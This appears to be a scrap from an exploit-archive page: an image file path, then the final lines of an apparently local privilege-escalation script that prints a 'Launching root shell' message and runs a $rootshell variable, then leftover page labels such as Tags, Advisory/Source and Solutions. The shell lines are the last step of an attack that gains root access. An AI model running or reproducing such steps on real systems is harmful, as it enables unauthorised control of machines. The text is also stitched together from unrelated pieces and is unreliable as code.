
echo "[.] Launching root shell: 
${rootshell}"

$rootshell

Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions